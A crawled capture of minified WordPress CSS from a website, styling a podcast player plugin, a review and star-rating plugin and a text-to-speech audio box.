display: flex;
flex-direction: column;
justify-content: flex-start;
text-align: left;
margin: 0 14px;
width: auto
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__title span i.fa.fa-lock {
margin-right: 10px
}
.pencipdc_mobile_player_wrapper .pencipdc_player_bar {
margin-bottom: 20px;
padding: 0 20px
}
.pencipdc_mobile_player_wrapper .pencipdc_player_control {
flex: 0 1 auto;
margin: 10px auto;
display: block
}
.pencipdc_mobile_player_wrapper .pencipdc_player_control [class*=pencipdc_player_control__]:not(.pencipdc_player_control__playlist),
.pencipdc_mobile_player_wrapper .pencipdc_player_control [class*=pencipdc_player_control__]:not(.pencipdc_player_control__playlist) .fa {
width: 36px;
height: 36px;
line-height: 34px;
font-size: 18px;
}
.pencipdc_mobile_player_wrapper .pencipdc_player_control a {
height: 62px;
text-align: center;
display: inline-block;
vertical-align: middle;
width: auto;
flex-grow: 1;
min-width: 30px;
cursor: pointer
}
.pencipdc_mobile_player_wrapper .pencipdc_player_control [class*=pencipdc_player_control__] .fa {
line-height: 42px;
text-align: center
}
@media only screen and (min-width: 767px) {
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__cover {
margin: auto;
width: 20vh;
height: 20vh
}
}
.pencipdc_control_bar_right, .pencipdc_no_solution, .pencipdc_player_control__mute, .pencipdc_player_control__next, .pencipdc_player_control__pause, .pencipdc_player_control__previous, .pencipdc_player_control__repeat_off, .pencipdc_player_control__shuffle_off, .pencipdc_player_control__stop, .pencipdc_player_controls_wrap .pencipdc_player_bar, .pencipdc_playlist {
display: none
}
body.rtl .pencipdc_player_control__next i:before {
content: "\f048";
}
body.rtl .pencipdc_player_control__previous i:before {
content: "\f051";
}
@media only screen and (min-width: 960px) {
.pencipdc_control_bar_left {
flex-basis: 10%;
max-width: 10%
}
.pencipdc_control_bar_center {
flex-basis: 90%;
max-width: 90%
}
.pencipdc_dock_player .pencipdc_control_bar_left {
flex-basis: 30%;
max-width: 30%
}
.pencipdc_dock_player .pencipdc_control_bar_center {
flex-basis: 40%;
max-width: 40%
}
.pencipdc_dock_player .pencipdc_control_bar_right, .pencipdc_dock_player .pencipdc_control_bar_toggle_player {
flex-basis: 30%;
max-width: 30%
}
.pencipdc_control_bar_toggle_player {
display: none
}
.pencipdc_dock_player .pencipdc_player_controls_wrap {
padding: 0 25px
}
.pencipdc_player_controls_wrap .pencipdc_player_bar, .pencipdc_dock_player .pencipdc_control_bar_right {
display: flex
}
.pencipdc_dock_player .pencipdc_player_control {
justify-content: flex-start
}
.pencipdc_dock_player .pencipdc_player_control.last {
flex-basis: 80%;
flex-direction: row;
justify-content: flex-end
}
.pencipdc_dock_player .pencipdc_player_bar.volume {
flex-basis: 20%
}
.pencipdc_dock_player .pencipdc_player_control__next, .pencipdc_dock_player .pencipdc_player_control__previous, .pencipdc_dock_player .pencipdc_player_control__stop {
display: inline
}
.pencipdc_player_current_item__title {
text-align: center
}
.pencipdc_playlist_item_remove {
opacity: 0;
transition: .3s
}
.pencipdc_player_control__playlist_inner li:hover .pencipdc_playlist_item_remove, li.pencipdc_playlist_current .pencipdc_playlist_item_remove {
opacity: 1
}
}
@media only screen and (min-width: 960px) {
.pencipdc_player_current_item__cover {
display: inline-block
}
.pencipdc_sidecontent .pencipdc_podcast.pencipdc_dock_player {
z-index: 3
}
.pencipdc_sidecontent .pencipdc_dock_player_inner {
margin-left: 340px;
box-shadow: none
}
}
@media only screen and (min-width: 960px) {
.pencipdc_boxed .pencipdc_dock_player .pencipdc_player_inner {
box-shadow: none
}
.pencipdc_boxed .pencipdc_dock_player_inner {
max-width: 1230px;
margin: 0 auto;
position: relative
}
.pencipdc_boxed .pencipdc_dock_player_inner .pencipdc_player_inner:before {
content: '';
width: 100%;
height: 7px;
position: absolute;
bottom: 100%;
left: 0;
background: -moz-linear-gradient(bottom, rgba(0, 0, 0, .05) 0, rgba(0, 0, 0, 0) 100%);
background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .05) 0, rgba(0, 0, 0, 0) 100%);
background: linear-gradient(to top, rgba(0, 0, 0, .05) 0, rgba(0, 0, 0, 0) 100%)
}
}
.pencipdc-splaylist .content-list-right.content-list-center {
position: relative;
overflow: visible !important;
justify-content: space-between !important;
align-items: center !important;
display: flex !important;
}
.pencipdc-splaylist .content-list-right.content-list-center .pencipdc_media_option {
margin-top: 0;
}
.pencipdc-splaylist .pencipdc_block_container.penci-grid .thumbnail {
width: 90px !important;
}
.pencipdc-splaylist .thumbnail .pencipdc_media_option {
margin: 0;
}
.pencipdc-splaylist .pencipdc-splaylist-top.img-top {
display: block;
}
.pencipdc-splaylist .pencipdc-splaylist-top.img-top .pcpd-splaylist-thumb {
margin: 0 0 15px;
}
.pencipdc-categories-wrapper,
.pencipdc-item-wrapper {
position: relative;
display: flex;
flex-wrap: wrap;
flex-direction: row;
margin-left: -15px;
margin-right: -15px;
}
.pencipdc-categories-wrapper .pencipdc-categories-item,
.pencipdc-item-wrapper .pencipdc-item {
float: left;
width: calc(100% / 2);
padding-left: 15px;
padding-right: 15px;
margin-bottom: 30px;
}
.pencipdc-item-wrapper.col-3 .pencipdc-item,
.pencipdc-categories-wrapper.col-3 .pencipdc-categories-item {
width: calc(100% / 3);
}
.pencipdc-item-wrapper.col-4 .pencipdc-item,
.pencipdc-categories-wrapper.col-4 .pencipdc-categories-item {
width: calc(100% / 4);
}
.pencipdc-item-wrapper.col-5 .pencipdc-item,
.pencipdc-categories-wrapper.col-5 .pencipdc-categories-item {
width: calc(100% / 5);
}
@media only screen and (max-width: 767px) {
.pencipdc-item-wrapper.col-3 .pencipdc-item,
.pencipdc-categories-wrapper .pencipdc-categories-item,
.pencipdc-categories-wrapper.mobile-col-2 .pencipdc-categories-item {
width: calc(100% / 2);
}
.pencipdc-item-wrapper.mobile-col-3 .pencipdc-item,
.pencipdc-categories-wrapper.mobile-col-3 .pencipdc-categories-item {
width: calc(100% / 3);
}
.pencipdc-item-wrapper.mobile-col-4 .pencipdc-item,
.pencipdc-categories-wrapper.mobile-col-4 .pencipdc-categories-item {
width: calc(100% / 4);
}
.pencipdc-item-wrapper.mobile-col-1 .pencipdc-item,
.pencipdc-categories-wrapper.mobile-col-1 .pencipdc-categories-item {
width: 100%;
}
}
@media only screen and (min-width: 768px) and (max-width: 1169px) {
.pencipdc-item-wrapper.tablet-col-2 .pencipdc-item,
.pencipdc-categories-wrapper.tablet-col-2 .pencipdc-categories-item {
width: calc(100% / 2);
}
.pencipdc-item-wrapper .pencipdc-item,
.pencipdc-item-wrapper.tablet-col-3 .pencipdc-item,
.pencipdc-categories-wrapper .pencipdc-categories-item,
.pencipdc-categories-wrapper.tablet-col-3 .pencipdc-categories-item {
width: calc(100% / 3);
}
.pencipdc-item-wrapper.tablet-col-4 .pencipdc-item,
.pencipdc-categories-wrapper.tablet-col-4 .pencipdc-categories-item {
width: calc(100% / 4);
}
.pencipdc-item-wrapper.tablet-col-1 .pencipdc-item,
.pencipdc-categories-wrapper.tablet-col-1 .pencipdc-categories-item {
width: 100%;
}
}
.pencipdc-item .pencipdc-title {
margin-bottom: 10px;
font-size: 21px;
}
.pencipdc-item .pencipdc-title a {
color: var(--pcheading-cl);
}
.pencipdc-item .pencipdc-title a:hover {
color: var(--pcaccent-cl);
}
.pencipdc-item .pencipdc-meta-desc {
margin-top: 10px;
}
.pencipdc-item .pencipdc-meta {
color: var(--pcmeta-cl);
font-size: 12px;
margin: 0;
}
.pencipdc-item .pencipdc-thumb {
margin-bottom: 15px;
}
.left-thumb .pencipdc-item {
display: flex;
}
.left-thumb .pencipdc-item .pencipdc-thumb {
flex: 0 0 110px;
margin-right: 20px;
height: auto;
}
@media only screen and (max-width: 767px) {
.left-thumb .pencipdc-item {
display: block;
}
}
body.rtl .left-thumb .pencipdc-item .pencipdc-thumb {
margin-right: 0;
margin-left: 20px;
}
.left-thumb .pencipdc-item .pencipdc-title {
font-size: 16px;
}
.left-thumb .pencipdc-item .pencipdc-meta-desc,
.left-thumb .pencipdc-item .pencipdc-meta-desc p {
font-size: 14px;
}
.penci_podcast_post_option {
margin-top: 25px;
}
.penci_podcast_post_option .follow-wrapper a {
display: inline-block;
padding: 0 15px;
line-height: 30px;
font-size: 12px;
font-weight: bold;
color: var(--pcheading-cl);
border: 1px solid var(--pcborder-cl);
vertical-align: middle;
transition: all 0.3s ease-in-out;
}
.penci_podcast_post_option .follow-wrapper a i {
margin-right: 5px;
}
body.rtl .penci_podcast_post_option .follow-wrapper a i {
margin-right: 0;
margin-left: 5px;
}
.penci_podcast_post_option .follow-wrapper a:hover {
color: #fff;
border-color: var(--pcaccent-cl);
background-color: var(--pcaccent-cl);
}
.pencipdc_media_option.single_episode {
margin: 0 0 30px;
}
.pencipdc_media_option.single_episode a,
.pencipdc_media_option.single_episode a:hover {
text-decoration: none;
}
.pencipdc_media_option.single_episode .pencipdc_media_button {
height: 35px;
line-height: 35px;
vertical-align: top;
}
.pencipdc_media_option.single_episode .pencipdc_media_button.add_to_queue {
width: 35px;
}
.pencipdc_media_option .pcpdc_added_queue {
margin-left: 10px;
}
body.rtl .pencipdc_media_option .pcpdc_added_queue {
margin-right: 10px;
margin-left: 0;
}
.pencipdc-item .pencipdc_media_option {
position: relative;
}
.pencipdc_playlist_inner .item-song.pencipdc_post_title a,
.pencipdc_player_control__playlist_inner .item-song.pencipdc_post_title {
font-size: 14px;
font-weight: bold;
color: var(--pcheading-cl);
margin: 0 0 5px;
}
.pencipdc_mobile_player_wrapper a:hover,
.pencipdc_playlist_inner .item-song.pencipdc_post_title a:hover {
color: var(--pcaccent-cl);
}
.pencipdc_playlist_inner .pencipdc_post_meta,
.pencipdc_player_control__playlist_inner .pencipdc_post_meta {
font-size: 12px;
color: var(--pcheading-cl);
opacity: .6;
}
.pencipdc-splaylist a:hover {
text-decoration: none !important;
}
.pencipdc-splaylist .pencipdc-splaylist-top {
display: flex;
margin-bottom: 15px;
}
.pencipdc-splaylist .pencipdc-splaylist-top .pcpd-splaylist-thumb {
flex: 0 0 120px;
margin-right: 15px;
}
body.rtl .pencipdc-splaylist .pencipdc-splaylist-top .pcpd-splaylist-thumb {
margin-right: 0;
margin-left: 15px;
}
.pencipdc-splaylist .pencipdc-splaylist-top h3 {
font-size: 16px;
line-height: 1.2;
}
.pencipdc-splaylist .pencipdc-splaylist-top .penci-podcast-series-meta {
margin: 0;
}
.pencipdc-splaylist .pencipdc-splaylist-top .penci_podcast_post_option {
margin: 10px 0 0;
}
.pencipdc-splaylist .penci-category-description {
font-size: 14px;
line-height: 1.6;
margin: 0;
}
.pencipdc-splaylist .pencipdc_postblock_episode_detail {
margin-top: 15px;
padding-top: 15px;
border-top: 1px solid var(--pcmeta-cl);
}
.pencipdc-splaylist .grid-post-box-meta {
margin: 0;
}
.pencipdc-splaylist li.penci-item-listp {
margin-bottom: 5px !important;
padding-bottom: 5px !important;
}
.pencipdc-splaylist li.penci-item-listp .content-list-right .header-list-style {
flex: 0 0 calc(100% - 46px);
padding-right: 31px;
}
.pencipdc-splaylist li.penci-item-listp .pencipdc_media_option li,
.pencipdc-splaylist li.penci-item-listp .pencipdc_media_option li a {
font-size: 12px;
}
.pencipdc-splaylist li.penci-item-listp .left-play-btn {
margin-top: 0;
}
.pencipdc-splaylist li.penci-item-listp .left-play-btn .pencipdc_media_option {
position: relative;
z-index: 9;
}
.pencipdc-categories-item {
position: relative;
overflow: hidden;
}
.pencipdc-categories-item .pencipdc-content {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 9;
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
text-decoration: none;
padding: 40px;
text-align: center;
}
.pencipdc-categories-item .pencipdc-content:hover {
text-decoration: none;
}
.pencipdc-categories-item .pencipdc-content h4 {
margin-bottom: 0;
color: #fff;
font-size: 18px;
}
@media only screen and (max-width: 767px) {
.pencipdc-categories-item .pencipdc-content h4 {
font-size: 16px;
}
}
.pencipdc-categories-item .pencipdc-content p,
.pencipdc-categories-item .pencipdc-content span {
color: #fff;
text-align: center;
margin-top: 6px;
font-size: 15px;
}
.pencipdc-categories-item .pencipdc-content p {
font-size: 14px;
margin: 10px 0 0;
color: #fff;
line-height: 1.4;
}
.pencipdc-categories-item .pencipdc-thumb {
position: relative;
}
.pencipdc-categories-item .pencipdc-thumb:before {
content: '';
top: 0;
left: 0;
right: 0;
bottom: 0;
background: rgba(0, 0, 0, 0.5);
position: absolute;
z-index: 1;
transition: all 0.3s ease-in-out;
}
.pencipdc_postblock_episode_detail .content-list-right {
position: relative;
}
.pencipdc_postblock_episode_detail .pencipdc_media_option {
margin: 0;
}
.pencipdc_postblock_episode_detail .pencipdc_media_option .pencipdc_moreoption {
right: 0 !important;
left: auto !important;
}
.pencipdc_postblock_episode_detail .pencipdc_media_option.episode {
position: absolute;
top: 0;
bottom: 0;
right: 0;
}
body.rtl .pencipdc_postblock_episode_detail .pencipdc_media_option.episode {
right: auto;
left: 0;
}
body.rtl .pencipdc_block_container .header-list-style {
text-align: right;
}@font-face {
font-family: 'star';
src: url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.eot);
src: url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.eot?#iefix) format('embedded-opentype'),
url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.woff) format('woff'),
url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.ttf) format('truetype'),
url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.svg#star) format('svg');
font-weight: normal;
font-style: normal;
}
.wrapper-penci-review {
margin-bottom: 25px;
margin-top: 20px;
border: 1px solid #dedede;
}
.penci-review-container {
padding: 25px;
}
.penci-review-thumb {
float: left;
width: 80px;
margin-right: 20px;
}
.penci-review-thumb img {
max-width: 100%;
height: auto;
}
.penci-review-metas {
display: block;
overflow: hidden;
}
.penci-review-metas .penci-review-meta {
margin-right: 15px;
display: inline-block;
color: #888;
font-size: 13px;
line-height: 1.5;
}
.penci-review-metas .penci-review-meta i {
font-size: 14px;
margin-right: 4px;
color: #aaa;
font-style: normal;
}
.penci-review-metas .penci-review-btnbuy {
float: left;
font-size: 12px;
font-weight: 700;
margin-top: 4px;
border: 1px solid;
padding: 0 12px;
height: 28px;
line-height: 26px;
color: var(--pcaccent-cl);
-moz-transition: 0.25s;
-webkit-transition: 0.25s;
transition: 0.25s;
}
.penci-review-metas .penci-review-btnbuy:hover {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-review-container.penci-review-count {
border-bottom: 1px solid #dedede;
}
.penci-review-container.penci-review-count h4 {
font-size: 20px;
margin: 0;
}
.penci-review-container.penci-review-count h4 span,
.penci-review-container.penci-review-count h4 a {
font-family: inherit;
color: inherit;
font-size: inherit;
font-weight: inherit;
letter-spacing: inherit;
text-decoration: none !important;
}
.penci-review-schemas,
.penci-review-desc {
margin-top: 10px;
}
.post-entry .penci-review-desc p {
margin: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number {
padding: 0;
margin: 20px 0 0 0;
clear: both;
width: 100%;
}
.wrapper-penci-review .penci-review ul.penci-review-number li {
list-style: none;
margin-bottom: 18px;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:last-child {
margin-bottom: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:before,
.wrapper-penci-review .penci-review ul.penci-review-number li:after,
ul.penci-review-number li .penci-review-text:before,
ul.penci-review-number li .penci-review-text:after,
.penci-review-row:before,
.penci-review-row:after,
.penci-review-point:before,
.penci-review-point:after {
content: '';
display: table;
}
.penci-review-text {
font-weight: bold;
}
.penci-review-point {
font-size: inherit;
display: inline-block;
}
.penci-review-container.penci-review-point {
display: block;
}
.penci-review-score {
float: right;
font-size: inherit;
}
.penci-review-process {
display: block;
height: 13px;
background: #e6e6e6;
width: 100%;
margin-top: 5px;
}
.penci-review-process span {
display: block;
height: 13px;
width: 0;
background: var(--pcaccent-cl);
}
.penci-review-number.star-rating .penci-review-process {
height: auto;
background: transparent;
width: fit-content;
position: relative;
}
.penci-review-number.star-rating .penci-review-process:before,
.penci-review-number.star-rating .penci-review-process span:before {
content: "SSSSS";
color: var(--pcborder-cl);
font-family: 'star';
letter-spacing: 0.05em;
font-size: 18px;
}
.penci-review-number.star-rating .penci-review-process span {
height: auto;
background: transparent;
overflow: hidden;
position: absolute;
top: 0;
left: 0;
right: 0;
}
.penci-review-number.star-rating .penci-review-process span:before {
color: #ffca00;
}
.penci-review-number.star-rating .penci-review-score {
display: none;
}
.penci-review-score-num.star-num-enable {
font-size: 28px;
}
.penci-review-score-num .pc-review-stars {
position: relative;
font-size: 28px;
display: inline-block;
vertical-align: top;
}
.penci-review-score-num .current-stars {
position: absolute;
top: 0;
left: 0;
color: #ffca00;
white-space: nowrap;
overflow: hidden;
}
body.rtl .penci-review-score-num .current-stars {
left: auto;
right: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number.star-rating li:before,
.wrapper-penci-review .penci-review ul.penci-review-number.star-rating li:after {
display: none;
}
.wrapper-penci-review .penci-review ul.penci-review-number.star-rating li {
overflow: hidden;
display: flex;
flex-wrap: wrap;
flex-direction: row;
justify-content: space-between;
align-items: center;
margin-bottom: 0;
border-bottom: 1px dotted var(--pcborder-cl);
}
.wrapper-penci-review .penci-review ul.penci-review-number.star-rating li:last-child {
border-bottom: 0;
}
.penci-review-row {
display: inline-block;
width: calc(100% + 24px);
margin-left: -12px;
margin-right: -12px;
vertical-align: top;
}
.penci-review-stuff,
.penci-review-average {
float: left;
display: inline-block;
width: 66.666%;
padding: 0 12px;
}
.penci-review-row.star-row-enable .penci-review-stuff {
margin-bottom: 20px;
}
.penci-review-row.star-row-enable .penci-review-stuff,
.penci-review-row.star-row-enable .penci-review-average {
float: none;
width: 100%;
}
.penci-review-average {
width: 33.333%;
}
.penci-review-average.full-w {
width: 100%;
margin: 0 !important;
}
.penci-review-stuff .penci-review-good {
width: 50%;
float: left;
display: inline-block;
padding: 0 12px;
}
.penci-review-stuff .penci-review-row.full-w .penci-review-good {
width: 100%;
}
.penci-review-stuff .penci-review-good h5 {
font-size: 15px;
margin-bottom: 15px;
}
.penci-review .penci-review-good ul {
padding: 0 0 0 0;
margin: 0;
}
.penci-review .penci-review-good ul li {
list-style: none;
padding-left: 18px;
margin-bottom: 7px;
}
.penci-review .penci-review-good ul li:last-child {
margin-bottom: 0;
}
.penci-review .penci-review-good ul li:before {
content: "\f058";
color: #22b162;
position: absolute;
left: 0;
top: 5px;
font-family: FontAwesome;
font-size: 14px;
line-height: 1;
background: none !important;
}
.penci-fawesome-ver5 .penci-review .penci-review-good ul li:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.penci-review .penci-review-bad ul li:before {
content: "\f056";
color: #e03030;
}
.penci-review-score-total {
background: var(--pcaccent-cl);
color: #fff;
text-align: center;
padding: 16px 10px;
display: block;
}
.penci-review-score-total.only-score {
padding: 30px 10px;
}
.penci-review-score-num {
font-size: 56px;
font-family: 'Oswald', sans-serif;
line-height: 1;
font-weight: 400;
}
.penci-review-score-total span {
font-size: 12px;
}
.penci-piechart {
position: absolute;
display: inline-block;
vertical-align: top;
right: 20px;
top: 20px;
text-align: center;
width: 50px;
height: 50px;
z-index: 8;
}
body.rtl .penci-piechart {
right: auto;
left: 20px;
}
.penci-piechart.penci-piechart-small {
width: 34px;
height: 34px;
top: 7px;
right: 7px;
}
.penci-piechart.penci-piechart-small[data-size="28"] {
width: 28px;
height: 28px;
}
.penci-piechart.penci-piechart-small[data-size="28"] .penci-chart-text {
width: 28px;
height: 28px;
line-height: 28px;
}
.penci-chart-text {
width: 50px;
height: 50px;
font-size: 16px;
position: absolute;
left: 0;
top: 0;
line-height: 50px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
color: #fff;
}
body.rtl .penci-chart-text {
left: auto;
right: 0;
}
.penci-piechart-small .penci-chart-text {
width: 34px;
height: 34px;
font-size: 12px;
line-height: 34px;
}
.penci-rv-sm-show.stars-rating {
position: absolute;
top: 15px;
right: 15px;
z-index: 9;
color: var(--pcborder-cl);
line-height: 1;
}
.penci-rv-sm-show.stars-rating.penci-stars-small{
top: 7px;
right: 7px;
left: auto;
}
.penci-rv-sm-show.stars-rating .star-progress {
display: inline-block;
overflow: hidden;
white-space: nowrap;
font-size: 12px;
vertical-align: top;
}
.penci-rv-sm-show.stars-rating .normal-stars {
color: var(--pcborder-cl);
}
.penci-rv-sm-show.stars-rating .rate-stars {
position: absolute;
top: 0;
left: 0;
color: #ffca00;
}
body.rtl .penci-rv-sm-show.stars-rating .rate-stars {
left: auto;
right: 0;
}
.penci-rv-sm-show.stars-rating .star-progress:before {
content: "SSSSS";
display: inline-block;
font-family: 'star';
}
.penci-mega-post .penci-rv-sm-show.stars-rating {
right: 15px;
left: auto;
}
body.rtl .penci-mega-post .penci-rv-sm-show.stars-rating {
left: auto;
right: 10px;
}
@media only screen and (max-width: 767px) {
.penci-review-stuff, .penci-review-average,
.penci-review-stuff .penci-review-good {
width: 100%;
}
.penci-review-score-total,
.penci-review-stuff .penci-review-bad {
margin-top: 20px;
}
.penci-review-container.penci-review-count h4 {
font-size: 18px;
}
}
@media only screen and (max-width: 479px) {
.penci-review-thumb {
display: none;
}
.penci-review-metas .penci-review-meta {
display: block;
margin-bottom: 4px;
}
}
.penci-review-average .pc-review-stars .fa-star:before {
content: "S";
font-family: 'star';
}
body.rtl .penci-piechart.penci-piechart-small {
right: auto;
left: 7px;
}

--- FILE ---
content_type: text/css
request_url: https://www.egyskills.com/wp-content/cache/wpfc-minified/e2zyyenb/6ldr9.css
body_size: 2996
content:
body:not(.wp-admin) .penci-texttospeech-box.top-fixed,
body:not(.wp-admin) .penci-texttospeech-box.bottom-fixed {
position: fixed;
left: 0;
margin: 0 !important;
max-width: 100% !important;
width: 100%;
z-index: 999999;
}
body:not(.wp-admin) .penci-texttospeech-box.top-fixed .wp-audio-shortcode,
body:not(.wp-admin) .penci-texttospeech-box.bottom-fixed .wp-audio-shortcode {
max-width: 100% !important;
}
body:not(.wp-admin) .penci-texttospeech-box.top-fixed {
top: 0;
}
body:not(.wp-admin) .penci-texttospeech-box.bottom-fixed {
bottom: 0;
} .penci-texttospeech-box {
background: var(--pcaccent-cl);
}
.penci-texttospeech-box.style-1 {
border-radius: 10px;
height: 55px;
}
.penci-texttospeech-box.style-1 > div {
display: flex;
}
.penci-texttospeech-box.style-1:hover {
box-shadow: 0 0 10px #cccccc;
transition: 1s;
}
.penci-texttospeech-box.style-1 .mejs-container,
.penci-texttospeech-box.style-1 .mejs-embed,
.penci-texttospeech-box.style-1 .mejs-embed body {
background: inherit;
border-radius: 10px;
height: 54px;
box-shadow: none;
}
.penci-texttospeech-box.style-1 .mejs-controls {
background: inherit !important;
top: 7px;
padding: 0 12px;
display: flex;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-button {
display: flex;
align-items: center;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-button button {
background-color: var(--pcaccent-cl);
margin: 0 6px;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-time-rail *,
.penci-texttospeech-box.style-1 .mejs-controls .mejs-horizontal-volume-slider * {
border-radius: 10px;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-time-loaded {
opacity: 0.25;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-time-current {
background: white;
}
.penci-texttospeech-box.style-1 audio {
display: none;
}
.penci-texttospeech-box.style-1 * {
outline: none;
}
.penci-texttospeech-box.style-2 {
border-radius: 50px;
height: 55px;
}
.penci-texttospeech-box.style-2 > div {
display: flex;
}
.penci-texttospeech-box.style-2:hover {
box-shadow: 0 0 10px #cccccc;
transition: 1s;
}
.penci-texttospeech-box.style-2 .mejs-container,
.penci-texttospeech-box.style-2 .mejs-embed,
.penci-texttospeech-box.style-2 .mejs-embed body {
background: inherit;
border-radius: 5px;
height: 54px;
}
.penci-texttospeech-box.style-2 .mejs-controls {
background: inherit !important;
top: 7px;
padding: 0 12px;
display: flex;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-button {
display: flex;
align-items: center;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-button button {
background-color: var(--pcaccent-cl);
margin: 0 6px;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-time-rail *,
.penci-texttospeech-box.style-2 .mejs-controls .mejs-horizontal-volume-slider * {
border-radius: 2px;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-time-loaded {
opacity: 0.25;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-time-current {
background: white;
}
.penci-texttospeech-box.style-2 audio {
display: none;
}
.penci-texttospeech-box.style-2 * {
outline: none;
}
.penci-texttospeech-box.style-3 {
border-radius: 0;
height: 55px;
}
.penci-texttospeech-box.style-3 > div {
display: flex;
}
.penci-texttospeech-box.style-3:hover {
box-shadow: 0 0 10px #cccccc;
transition: 1s;
}
.penci-texttospeech-box.style-3 .mejs-container,
.penci-texttospeech-box.style-3 .mejs-embed,
.penci-texttospeech-box.style-3 .mejs-embed body {
background: inherit !important;
border-radius: 0;
height: 54px;
}
.penci-texttospeech-box.style-3 .mejs-controls {
background: inherit;
top: 7px;
padding: 0 12px;
display: flex;
}
.penci-texttospeech-box.style-3 .mejs-controls .mejs-button {
display: flex;
align-items: center;
}
.penci-texttospeech-box.style-3 .mejs-controls .mejs-button button {
background-color: var(--pcaccent-cl);
margin: 0 6px;
}
.penci-texttospeech-box.style-3 .mejs-controls .mejs-time-loaded {
opacity: 0.25;
}
.penci-texttospeech-box.style-3 .mejs-controls .mejs-time-current {
background: white;
}
.penci-texttospeech-box.style-3 audio {
display: none;
}
.penci-texttospeech-box.style-3 * {
outline: none;
}
.penci-texttospeech-box.style-3.style-4 {
background: transparent !important;
}
.penci-texttospeech-box.style-3.style-4 audio {
outline: none;
}
.penci-texttospeech-box.style-3.style-6 {
background: transparent !important;
}
.penci-texttospeech-box.style-3.style-6 audio {
outline: none;
}
.penci-texttospeech-box.style-5 {
background: transparent !important;
height: 55px;
}
.penci-texttospeech-box.style-5 .mejs-container {
background: none !important;
height: 55px;
min-height: 55px;
border-radius: 27px;
padding: 0;
margin: 0;
border: none;
box-shadow: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-layers {
display: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls {
background: #eff1f2;
height: 55px;
border-radius: 27px;
padding: 0;
margin: 0;
border: none;
box-shadow: none;
display: flex;
flex-wrap: nowrap;
align-items: center;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button {
width: 32px;
height: 32px;
border-radius: 16px;
padding: 0;
margin: 0 10px;
border: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-playpause-button {
margin-right: 5px;
order: 1;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-play > button, .penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-replay > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/play.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-pause > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/pause.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-volume-button {
order: 6;
border-radius: 0 16px 16px 0;
margin-left: 0;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-mute > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/volume.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-unmute > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/unmute.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-more-button {
order: 7;
border-radius: 16px;
margin-left: -9px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-more-button > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/more.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button > button {
margin: 0;
padding: 0;
background-position: center center;
background-size: 20px;
background-repeat: no-repeat;
background-color: transparent;
width: 32px;
height: 32px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button:hover {
background: #e3e5e6;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time {
font-family: var(--pchead-font);
font-size: 14px;
color: #2b2b2b;
padding: 0;
margin: 0;
border: 0;
line-height: 14px;
height: 14px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time.mejs-currenttime-container {
order: 2;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time.mejs-duration-container {
order: 3;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time.mejs-duration-container:before {
font-family: var(--pchead-font);
font-size: 14px;
color: #2b2b2b;
content: "/";
margin: 0 4px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail {
order: 4;
height: 12px;
border-radius: 4px;
padding: 0;
margin: 0 16px 0 16px;
border: none;
background: transparent;
}
